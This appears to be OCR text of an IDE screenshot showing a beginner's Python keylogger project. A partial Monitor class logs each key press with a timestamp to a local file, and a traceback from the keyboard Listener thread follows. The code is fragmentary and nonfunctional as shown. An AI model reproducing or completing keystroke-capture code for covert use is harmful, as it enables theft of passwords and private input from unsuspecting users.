 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
Project main.py
1: Project
7: Structure
2: Favorites
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
1 3 4
5 import time
6
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
Monitor › run()
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
Exception in thread Thread-1:
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Print file 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:48 PM